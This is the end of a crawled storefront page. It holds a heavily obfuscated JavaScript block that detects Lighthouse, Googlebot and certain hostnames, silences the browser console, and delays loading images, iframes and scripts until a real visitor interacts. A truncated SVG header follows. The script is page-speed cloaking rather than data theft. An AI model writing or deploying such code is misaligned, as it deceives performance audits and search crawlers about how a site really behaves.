_0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var _0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return _0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function _0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var _0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157
body_size: -206
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
